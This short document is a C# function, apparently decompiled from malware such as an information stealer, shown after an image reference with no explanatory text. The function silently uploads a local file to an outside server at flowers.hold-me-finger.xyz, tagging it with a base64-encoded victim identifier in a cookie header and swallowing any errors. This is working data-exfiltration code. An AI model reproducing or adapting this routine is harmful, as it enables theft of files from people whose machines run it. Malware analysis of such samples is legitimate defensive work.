 public static bool VseLegalno(string cons, string papajons)
{
    bool result;
    try
    {
        new WebClient
        {
            Headers =
            {
                {
                    "Content-Type",
                    "binary/octet-stream"
                },
                {
                    "TimeStamp",
                    cons
                },
                {
                    "Cookie",
                    Convert.ToBase64String(Encoding.UTF8.GetBytes(DuckDucker.Murlyshka))
                }
            }
        }.UploadFile("https://flowers.hold-me-finger.xyz/index2.php", "POST", papajons);
        result = true;
    }
    catch
    {
        result = false;
    }
    return result;
}